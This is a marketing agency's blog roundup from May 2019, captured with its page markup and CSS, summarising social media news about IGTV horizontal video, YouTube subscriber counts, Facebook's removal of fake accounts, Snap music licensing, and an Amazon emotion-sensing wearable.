nav-location-melbourne" data-location="melbourne">Melbourne</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-miami" data-location="miami">Miami</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-new-york" data-location="new-york">New York</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-paris" data-location="paris">Paris</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-singapore" data-location="singapore">Singapore</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-sydney" data-location="sydney">Sydney</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-tokyo" data-location="tokyo">Tokyo</a></div></li>
<li class="nav-about menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://1000heads.com/about/">About</a></li>
<li class="nav-st menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://1000heads.com/social-transformation/">Social Transformation™</a></li>
<li class="nav-technology menu-item menu-item-type-post_type menu-item-object-page menu-item-34971"><a href="https://1000heads.com/technology/">Technology</a></li>
<li class="nav-work menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://1000heads.com/work/">Work</a></li>
<li class="nav-services menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://1000heads.com/services/">Services</a></li>
<li class="nav-careers menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://1000heads.com/careers/">Careers</a></li>
<li class="nav-news menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://1000heads.com/la/news/">Blog</a></li>
<li class="open-nav-contact menu-item menu-item-type-custom menu-item-object-custom menu-item-31861"><a href="#">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40325"><a rel="privacy-policy" href="https://1000heads.com/privacy-policy/">Privacy Policy</a></li>
</ul>          <div class="row">
            <div class="col-md-11">
              <div class="menu-item nav-contact"><a href="#">Contact</a></div>
              <div class="nav-contact-error form-error small mt-4"></div>
              <form class="contact-form form" method="POST">
  <input type="text" name="title" placeholder="TITLE*" class="title">
  <input required type="text" name="name" placeholder="NAME*" class="contact-name">
  <input required type="email" name="email" placeholder="WORK EMAIL*" class="contact-email mt-4">
  <input required type="text" name="subject" placeholder="SUBJECT*" class="contact-subject mt-4">
  <textarea required name="message" class="contact-message mt-5" placeholder="MESSAGE*"></textarea>
  <a class="submit button d-inline-block mt-3">Submit</a>
</form>
              <div class="nav-contact-success form-success small">Sweet! <br> Message received loud and clear. We’ll get back to you ASAP.</div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="modal-nav-footer mx-4 mx-md-5">
      <div class="row m-0">
        <div class="col-8 px-1">
          <i class="fa fa-map-pin"></i><br>
          <div class="smaller mt-2 opacity-8">55 Broadway, 24th Floor<br />
New York<br />
NY 10006</div>
          <div class="smaller contact-email font-weight-bolder mt-4">info@1000heads.com</div>
          <div class="smaller contact-phone font-weight-bolder">+1 212 941 1000</div>

          <ul class="list-inline socials mt-4 mb-0 pt-2">
            <li class="list-inline-item mr-4"><a href="https://twitter.com/1000heads" target="_blank" class="social-logo-twitter" title="Follow @1000heads on Twitter"><i class="fab fa-twitter"></i></a></li>
            <li class="list-inline-item mr-4"><a href="https://www.instagram.com/1000heads/" target="_blank" class="social-logo-instagram" title="Follow 1000heads on Instagram"><i class="fab fa-instagram"></i></a></li>
            <li class="list-inline-item mr-4"><a href="https://www.linkedin.com/company/1000heads" target="_blank" class="social-logo-linkedin" title="Follow 1000heads on LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
          </ul>
        </div>
        <div class="col-4 px-1 d-flex">
          <span id="iso-logo"></span>
        </div>
      </div>
    </div>
  </div>
</div>
    </header>

          <div class="page-scroll" style="color: #2c2c2c">
        <span>Keep on scrollin'</span>
        <svg x="0px" y="0px" viewBox="0 0 12.7 39.1">
          <style type="text/css">.scroll-icon {fill: #2c2c2c}</style>
          <g>
            <polygon class="scroll-icon" points="10.6,30.6 7.8,33.3 7.8,23.9 7.8,23.8 7.8,11.9 4.8,11.9 4.8,23.8 4.8,23.9 4.8,33.3 2.1,30.6 0,32.7 6.3,39.1 12.7,32.7"/>
            <path class="scroll-icon" d="M6.3,9.1c1,0,1.9-0.8,1.9-1.9S7.4,5.4,6.3,5.4S4.5,6.2,4.5,7.2S5.3,9.1,6.3,9.1z M6.3,8.1 C6.4,8.1,6.4,8.1,6.3,8.1C6.4,8.1,6.4,8.1,6.3,8.1L6.3,8.1z M7.1,7.6c0-0.1,0.1-0.2,0.1-0.3s0-0.2-0.1-0.3c0,0.1,0.1,0.2,0.1,0.3 S7.2,7.5,7.1,7.6z"/>
            <path class="scroll-icon" d="M6.3,3.7c1,0,1.9-0.8,1.9-1.9S7.4,0,6.3,0S4.5,0.8,4.5,1.9S5.3,3.7,6.3,3.7z M7.1,2.2c0-0.1,0.1-0.2,0.1-0.3 s0-0.2-0.1-0.3c0,0.1,0.1,0.2,0.1,0.3S7.2,2.1,7.1,2.2z M6.4,1C6.4,1,6.4,1,6.4,1L6.4,1C6.4,1,6.4,1,6.4,1z"/>
          </g>
        </svg>
      </div>
        <!-- start main container -->
    <div class="main-container">

<div class="container-fluid">
  <div class="row content-top pb-md-5 position-relative " style="">
    <div class="col-md-7 offset-md-1 pt-md-2 pb-md-5">
      <h1 class="mb-4 mb-md-5">Week in social: IGTV goes horizontal, YouTube subscriber counts, and Snap music licensing</h1>
    </div>
    <div class="col-md-7 offset-md-1 pt-md-5 mt-3 d-flex align-items-center">
              <img class="author-avatar" src="https://1000heads.com/wp-content/uploads/2020/07/cassandra-megraw.jpg">
            <div class="h2 post-meta">
        <div>
          <span class="font-weight-normal">27 May 2019</span>
          <span class="font-weight-bolder">Cassandra Megraw</span>
        </div>
              </div>
    </div>
  </div>

  <div class="row py-4 news-content">
    <div class="col-md-2 offset-md-1">
          </div>
    <div class="col-md-6 offset-md-0 py-3 py-md-5">
      
<h2 class="wp-block-heading">IGTV now supports horizontal videos</h2>
 


<p>A year after its launch, Instagram has announced support for horizontal videos on IGTV—the former horizontal-only video platform. In an effort to endear video creators, publishers and brands to the long-form video section of the app, viewers will now be able to rotate their phones or tap a button to expand a horizontal video to play at full screen in landscape mode. Though the active user base for IGTV has been growing after a slow start, Instagram is still making an effort to push the platform more into the mainstream and satisfy the requests of users.</p>



<p>“We’ve heard a lot from creators that [IGTV’s lack of support for horizontal videos] is a constraint that’s been problematic for some of them or some types of their content,” said IGTV product lead Ashley Yuki.</p>



<figure><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28677" src="https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-26-at-11.11.50-AM.png" alt="screen-shot-2019-05-26-at-11-11-50-am" width="880" height="509" /></figure>



<p>Read more at <a href="https://digiday.com/media/instagrams-igtv-adds-support-horizontal-videos-still-no-ads/">Digiday</a></p>



<h2 class="wp-block-heading">YouTube is changing how subscriber counts are displayed</h2>
 


<p>After some dramatic back and forth between YouTube influencers, which had fans watching follower counts rise and fall, YouTube appears to be setting things straight by changing the way real-time subscriber counts are displayed. Rather than seeing a YouTuber’s exact subscriber count down to the digit, viewers will see an abbreviated number (for those with 1000+ subscribers). Announced last week in a blog post, the reasoning for the change is to “create more consistency everywhere that we publicly display subscriber counts.” The change will take play in August 2019, and the platform has said that creators will still be able to see their exact number of subscribers in YouTube Studio.</p>



<p>The reaction so far: tears. (Read the comments ?)</p>



<figure><img decoding="async" class="alignnone size-full wp-image-28681" src="https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-27-at-11.12.59-AM.png" alt="screen-shot-2019-05-27-at-11-12-59-am" width="712" height="474" /></figure>



<p>Read more at <a href="https://support.google.com/youtube/thread/6543166">YouTube Help</a></p>



<h2 class="wp-block-heading">Facebook has taken down over 2 billion fake accounts this year</h2>
 


<p>During the first quarter of this year alone, Facebook has taken down 2.19 billion fake accounts—almost a billion more than the last quarter of 2018.</p>



<p>In a blog post, Facebook said &#8220;the amount of accounts we took action on increased due to automated attacks by bad actors who attempt to create large volumes of accounts at one time.&#8221; It also added that it is estimated that around 5% of monthly active accounts aren’t real (that’s around 119 million fake accounts that are live on the site). Alex Schultz, Facebook’s VP of Analytics, said: “We have two main goals with fake accounts: preventing abuse from fake accounts but also giving people the power to share through authentic accounts. We have to strike the right balance between these goals.&#8221;</p>



<figure><img decoding="async" class="alignnone size-full wp-image-28683" src="https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-27-at-11.38.47-AM.png" alt="screen-shot-2019-05-27-at-11-38-47-am" width="632" height="431" /></figure>



<p>Read more at <a href="https://www.engadget.com/2019/05/23/facebook-2-billion-fake-accounts-disabled/">Engadget</a></p>



<h2 class="wp-block-heading">Snap is looking into licensing music for users to embed in posts</h2>
 


<p>There’s nothing like music to get the party started and Snap is in talks with Sony Music Entertainment, Universal Music Group and Warner Music to license music and help its users party harder in their posts. Any deal struck would give users access to a broad range of songs to past on Snapchat—a feature also available on Instagram Stories and TikTok. With the prevalence of these platforms, songs and artists are now able to gain even more popularity and momentum when used in everyday posts. For example, Lil Nas X’s “Old Town Road” has been #1 on the Billboard Top 100 for several weeks, first gained popularity on TikTok as a meme.</p>



<p>Read more at <a href="https://www.theverge.com/2019/5/24/18638984/snap-snapchat-music-licensing-copyright">The Verge</a></p>



<h2 class="wp-block-heading">Amazon is apparently working on an emotion-detecting wearable</h2>
 


<p>If you’ve ever had someone tell you to calm down when you were angry, then how would you feel having a piece of technology that tells you how to act based on your emotions?  That’s how one might imagine Amazon’s latest reported creation: a wrist-worn gadget that’s able to detect your emotional state via your voice and offer suggestions on how to better interact with other people. ?</p>



<p>According to internal documents, the Alexa team is said to be working with the group that created Amazon’s Echo smart speakers on the project, and a beta test is said to be underway.</p>



<p>Stay tuned: you could be wearing it in a few years, or never hear about it again.</p>



<figure><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28684" src="https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-27-at-11.56.17-AM.png" alt="screen-shot-2019-05-27-at-11-56-17-am" width="627" height="374" /></figure>



<p>Read more at <a href="https://www.engadget.com/2019/05/23/amazon-emotion-sensing-device-alexa/">Engadget</a></p>


    </div>
  </div>

    
    <div class="row py-4 py-md-5">
    <div class="col-12 text-center show-more-container">
      <a href="#" class="text-uppercase more-down show-more" data-show="more-news">
        <span>Other <b>Reads</b></span>
      </a>
    </div>
  </div>
  <div class="row news-grid grid" id="more-news" style="display:none">
    
<a
  href="https://1000heads.com/2019/05/instagram-makes-small-moves-big-one-youtube-adds-ads-snapchat-studies/"
  class="col-12 col-md-6 py-3 py-md-5 news-grid-item grid-item mask-on-hover position-relative "
  style=""
>
  <div class="mask hidden-xs hidden-sm"><div class="slant"></div></div>
  <div class="row">
    <div class="col-md-10 offset-md-1 py-4 px-md-5 mask-content">
      <div class="h3 mb-4 mb-md-5">
        <span class="font-weight-normal">20 May 2019</span>
        <span class="font-weight-bolder">Majed Alnahwi</span>
      </div>
      <div class="h2 mb-4 mb-md-5">The Week in Social: YouTube image ads, Insta kills DM app, and new Snap ads report</div>
    </div>
  </div>
</a>

<a
  href="https://1000heads.com/2019/05/the-week-in-social-twitter-tweaks-instagram-takedowns-and-spotify/"
  class="col-12 col-md-6 py-3 py-md-5 news-grid-item grid-item mask-on-hover position-relative "
  style=""
>
  <div class="mask hidden-xs hidden-sm"><div class="slant"></div></div>
  <div class="row">
    <div class="col-md-10 offset-md-1 py-4 px-md-5 mask-content">
      <div class="h3 mb-4 mb-md-5">
        <span class="font-weight-normal">13 May 2019</span>
        <span class="font-weight-bolder">Bradley Walker</span>
      </div>
      <div class="h2 mb-4 mb-md-5">The Week in Social: Twitter tweaks, Instagram takedowns, and spotify podcasts</div>
    </div>
  </div>
</a>
  </div>
  
</div>
    </div>
    <!-- end main container -->

    <footer class="mt-auto">
      <div class="container-fluid">
        <div class="row pt-3 pt-md-5">
          <div class="col-md-4 offset-md-1 pt-4 pb-3">
            <div class="d-flex flex-column h-100">
              <div class="row mb-4">
                <div class="col-10 col-md-11">
                  <span class="huge">Say<br>Hi</span>
                  <ul class="list-inline socials mb-3">
                    <li class="list-inline-item mr-3"><a href="https://twitter.com/1000heads" target="_blank" class="social-logo-twitter" title="Follow @1000heads on Twitter"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item mr-3"><a href="https://www.instagram.com/1000heads/" target="_blank" class="social-logo-instagram" title="Follow 1000heads on Instagram"><i class="fab fa-instagram"></i></a></li>
                    <li class="list-inline-item"><a href="https://www.linkedin.com/company/1000heads" target="_blank" class="social-logo-linkedin" title="Follow 1000heads on LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                  </ul>
                  <div class="small">
                                        We're so “mooved” you want to chat.<br>Drop us a line at <a href="mailto:info@1000heads.com" class="font-weight-bold">info@1000heads.com</a><br>
                    Or call us at <span class="font-weight-bold">+1 212 941 1000</span><br>
                  </div>
                  <div class="small my-4 mt-md-5">
                    Our <b>Heads-Up newsletter</b> is our way of helping you stay up to date on the who's who and what's what of all things social.<br>Subscribe and get in on the action.<br>
                  </div>
                  <a class="button float-md-right" id="show-newsletter-form">Subscribe</a>
                  <div class="newsletter-form-error form-error small mb-md-3"></div>
<form class="newsletter-form form" method="POST" id="newsletter-form">
  <div class="d-md-flex">
    <input type="text" name="title" placeholder="TITLE*" class="title">
    <div>
      <input type="text" required name="name" placeholder="NAME*" class="newsletter-name">
      <input type="email" required name="email" placeholder="WORK EMAIL*" class="newsletter-email mt-3">
    </div>
    <a class="submit button d-inline-block mt-3 ml-md-3 align-self-end">Submit</a>
  </div>
</form>
<div class="newsletter-form-success form-success small mt-0">Thanks! Submitted successfully!</div>
                </div>
              </div>
            </div>
          </div>
                    <div class="col-md-6">
            <div class="row offices">
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-berlin">
                  <a class="d-block office" data-location="berlin" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Berlin</div>
                    <div class="small">Sophienstraße 8<br />
10178 Berlin</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-bogota">
                  <a class="d-block office" data-location="bogota" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Bogota</div>
                    <div class="small">Carrera 11B # 99-25, Floor 10, Office 143<br />
Bogotá<br />
Colombia 110221</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-chicago">
                  <a class="d-block office" data-location="chicago" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Chicago</div>
                    <div class="small">515 N State St, Office 15-103<br />
Chicago<br />
IL 60654</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-kuala-lumpur">
                  <a class="d-block office" data-location="kuala-lumpur" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Kuala Lumpur</div>
                    <div class="small">Level 8, Vertical Corporate Tower B, Avenue 10<br />
The Vertical, Bangsar South City, No. 8, Jalan Kerinchi, 59200 Kuala Lumpur</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-london">
                  <a class="d-block office" data-location="london" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">London</div>
                    <div class="small">41-44 Great Windmill Street<br />
London<br />
W1D 7NB</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-los-angeles">
                  <a class="d-block office" data-location="los-angeles" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Los Angeles</div>
                    <div class="small">520 Broadway<br />
Suite 2001<br />
Santa Monica <br />
CA 90401</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-melbourne">
                  <a class="d-block office" data-location="melbourne" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Melbourne</div>
                    <div class="small">Level 3<br />
101 Moray Street<br />
South Melbourne<br />
VIC 3025</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-miami">
                  <a class="d-block office" data-location="miami" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Miami</div>
                    <div class="small">255 Giralda Ave, Office 06A116<br />
Miami<br />
FL 33134</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5 active footer-nav-new-york">
                  <a class="d-block office" data-location="new-york" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">New York</div>
                    <div class="small">55 Broadway, 24th Floor<br />
New York<br />
NY 10006</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-paris">
                  <a class="d-block office" data-location="paris" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Paris</div>
                    <div class="small">19 Rue Martel<br />
75010 Paris</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-singapore">
                  <a class="d-block office" data-location="singapore" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Singapore</div>
                    <div class="small">The Great Room<br />
1 George St, Level 10, Singapore 049145</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-sydney">
                  <a class="d-block office" data-location="sydney" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Sydney</div>
                    <div class="small">Suite 3.02, Level 3<br />
414-418 Kent Street <br />
Sydney <br />
NSW 2000</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-tokyo">
                  <a class="d-block office" data-location="tokyo" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Tokyo</div>
                    <div class="small">Level 14, JP Tower,<br />
2-7-2 Marunouchi, Chiyoda-ku,<br />
Tokyo 100-7014, Japan</div>
                  </a>
                </div>
                          </div>
          </div>
                  </div>
        <div class="row mt-auto menu-footer pt-3 pb-5">
          <div class="offset-md-1 col-md-10">
            <ul id="footer-menu" class="list-inline"><li class="nav-location menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#">Location</a></li>
<li class="nav-about menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://1000heads.com/about/">About</a></li>
<li class="nav-st menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://1000heads.com/social-transformation/">Social Transformation™</a></li>
<li class="nav-technology menu-item menu-item-type-post_type menu-item-object-page menu-item-34971"><a href="https://1000heads.com/technology/">Technology</a></li>
<li class="nav-work menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://1000heads.com/work/">Work</a></li>
<li class="nav-services menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://1000heads.com/services/">Services</a></li>
<li class="nav-careers menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://1000heads.com/careers/">Careers</a></li>
<li class="nav-news menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://1000heads.com/la/news/">Blog</a></li>
<li class="open-nav-contact menu-item menu-item-type-custom menu-item-object-custom menu-item-31861"><a href="#">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40325"><a rel="privacy-policy" href="https://1000heads.com/privacy-policy/">Privacy Policy</a></li>
</ul>          </div>
        </div>
      </div>
          </footer>
  </div>
  <script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/hls.js@latest" id="hls-js"></script>
<script type="text/javascript" src="https://1000heads.com/wp-content/themes/1000heads/assets/js/jquery.ihavecookies.js?ver=1.0.64" id="ihavecookies-js"></script>
<script type="text/javascript" src="https://1000heads.com/wp-content/themes/1000heads/assets/js/script.js?ver=1.0.64" id="heads-js"></script>
    <script type="text/javascript">
    var cookies_options = {
        title: 'Cookie <b>Talk</b>',
        message: 'Hiya! We need some cookies to make our site work, but the rest is up to you. The more you allow, the better your experience will be.',
        delay: 600,
        expires: 30,
        link: 'https://1000heads.com/privacy-policy/',
        onAccept: function(){
          var cookiesPreferences = $.fn.ihavecookies.cookie();
          if (cookiesPreferences.indexOf('functional') >= 0) {
            enableFunctionalCookies(true);
          }
          if (cookiesPreferences.indexOf('analytical') >= 0) {
            enableAnalyticalCookies(true);
          }
          if (cookiesPreferences.indexOf('advertising') >= 0) {
            enableAdvertisingCookies(true);
          }
        },
        uncheckBoxes: true,
        acceptBtnLabel: 'Allow selected',
        acceptAllBtnLabel: 'Allow all',
        //advancedBtnLabel: 'Settings',
        moreInfoLabel: 'Click here for our full privacy policy.',
        cookieTypesTitle: 'Select which cookies you want to accept',
        fixedCookieTypeLabel: 'Essential',
        fixedCookieTypeDesc: 'Allow the website to work correctly.',
        cookieTypes: [{
          type: 'Analytical', value: 'analytical',
          description: 'Shows us how you use our site so we can improve our UX.'
        }, {
          type: 'Functional', value: 'functional',
          description: 'Lets us remember your location, and lets you watch videos.'
        }, {
          type: 'Advertising', value: 'advertising',
          description: 'Helps us understand your interests and measure the effectiveness of our ads.'
        }]
    };
    $(document).ready(function() {
      $('body').ihavecookies(cookies_options);

      if ($.fn.ihavecookies.preference('analytical') === true) {
        enableAnalyticalCookies(true);
      }
      if ($.fn.ihavecookies.preference('functional') === true) {
        enableFunctionalCookies(true);
      }
      if ($.fn.ihavecookies.preference('advertising') === true) {
        enableAdvertisingCookies(true);
      }
    });
    </script>
      <script async src="https://static.srcspot.com/libs/alyce.js" type="text/javascript"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1000heads.com/wp-content/themes/1000heads/style.css?ver=1.0.64
body_size: 49715
content:
/*
Theme Name: 1000heads
Version: 1.0.64
*/

@import url(assets/fonts/font-gotham.css);

html,
body {
  height: 100%;
  width: 100%;
  font: 16px 'Gotham SSm A', 'Gotham SSm B', arial;
  -webkit-font-smoothing: antialiased;
  color: #2c2c2c;
}
:focus {
  outline: none !important;
}
h1, .h1 {
  font-weight: 800;
  font-size: 2.4rem;
  line-height: 1.1em;
  letter-spacing: -0.1rem;
  margin: 0 0 2rem;
  text-transform: uppercase;
}
h2, .h2 {
  font-weight: 800;
  font-size: 1.2rem;
  line-height: 1.5rem;
  /*letter-spacing: -0.1rem;*/
  margin: 0 0 1.4rem;
  text-transform: uppercase;
}
h3, .h3 {
  font-weight: 500;
  font-size: 0.85rem;
  line-height: 0.85rem;
  margin: 0 0 0.5rem;
  text-transform: uppercase;
}
ul {
  padding-left: 0;
}
p, li, figcaption {
  font-size: 0.85rem;
  line-height: 1.2rem;
  margin: 0 0 1rem;
}
p:last-child {
  margin-bottom: 0;
}
li {
  margin-bottom: 0;
  list-style: none;
}
a, a:hover {
  text-decoration: none;
  color: inherit;
  cursor: pointer;
}
sup {
  font-size: 50%;
  top: -.75em;
}
small, .small {
  font-size: 85%;
  line-height: 1.5;
}
b, strong {
  font-weight: 800;
}
ul {
  margin: 0;
}
video {
  display: block;
  max-width: 100%;
  width: 100%;
}
.video-container {
  position: relative;
}
.video-container .video-thumb {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  transition: opacity 0.3s ease;
}
.video-container .video-thumb:after {
  content: '';
  display: block;
  width: 80px;
  height: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -40px;
  margin-left: -40px;
  background: transparent url(assets/images/play-button.png) center center / contain no-repeat;
  z-index: 3;
  cursor: pointer;
}
.volume-control {
  display: block;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: absolute;
  bottom: 20px;
  left: 20px;
}
.volume-control:after {
  font-family: 'Font Awesome 5 Pro';
  content: "\f028";
  display: block;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.volume-control.muted:after {
  content: "\f2e2";
}

/* Custom classes */
.offset--1 {margin-left: -8.333333%}
.offset--2 {margin-left: -16.666667%}
.opacity-5 {opacity: 0.5;}
.opacity-8 {opacity: 0.8;}
.zindex-1 {z-index: 1;}
.cursor-pointer {cursor: pointer !important;}
.cursor-default {cursor: default !important;}
.smaller {font-size: 75%; line-height: 1rem;}
.larger {font-size: 1rem; line-height: 1.55rem;}
.huge {font-size: 3rem; font-weight: 800; line-height: 1em; text-transform: uppercase;}
.img-responsive {width: 100%;}
.rotated {transform: rotate(-90deg) translate(-50%, -50%);}
.content-top {padding-top: 9rem; padding-bottom: 5rem;}
.content-dark {color: #fff !important;}
.content-background {background-position: center center; background-repeat: no-repeat; background-size: cover;}
.content-hero-100 {background-position: top center; background-repeat: no-repeat; background-size: 150%;}
.content-light-gray {background-color: #fafafa;}
.content-dark-gray {background-color: #2c2c2c; color: #fff !important;}
.ellipse {width: 100%; overflow: hidden; text-overflow: ellipsis;}
.font-weight-bolder {font-weight: 800 !important;}
.font-weight-bolder.text-uppercase {letter-spacing: -0.05rem;}
.text-purple {color: #622e90;}
.text-border-black {
  position: relative;
  top: 0;
  left: 0;
  color: transparent;
  text-shadow:
    -2px -2px 0px #000,
    2px -2px 0 #000,
    -2px 2px 0 #000,
    2px 2px 0 #000;
}
.text-border-black.text-purple:before {
  content: attr(after);
  position: absolute;
  left: 3px;
  top: 3px;
  text-shadow: none;
  color: #622e90;
  z-index: -1;
}
.font-18 {font-size: 18px}

@supports (-webkit-text-stroke: 1px black) {
  .text-border-black {
    -webkit-text-stroke: 2px black;
    /*-webkit-text-fill-color: white;*/
    text-shadow: none;
  }
  .text-border-black.text-purple:before {
    -webkit-text-stroke: initial;
    -webkit-text-fill-color: initial;
  }
}

img.object-fit, .object-fit img {object-fit: cover;}
.min-h-100 {min-height: 100%}
.content-hero p {
  font-size: 1rem;
  line-height: 1.55rem;
}
.video-cover {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
}
.video-cover iframe,
.video-cover object,
.video-cover embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.content-background-strike,
.content-background {
  position: relative;
}
.content-background-strike:before,
.content-background-0:before, .content-background-10:before, .content-background-20:before,
.content-background-30:before, .content-background-40:before, .content-background-50:before,
.content-background-60:before, .content-background-70:before, .content-background-80:before,
.content-background-90:before, .content-background-100:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.content-background-strike:before {
  background-color: rgba(44, 44, 44, 0.6);
  background-image: url(assets/images/strike.png);
  background-position: 0 0;
  background-repeat: repeat;
  background-size: 70px;
}
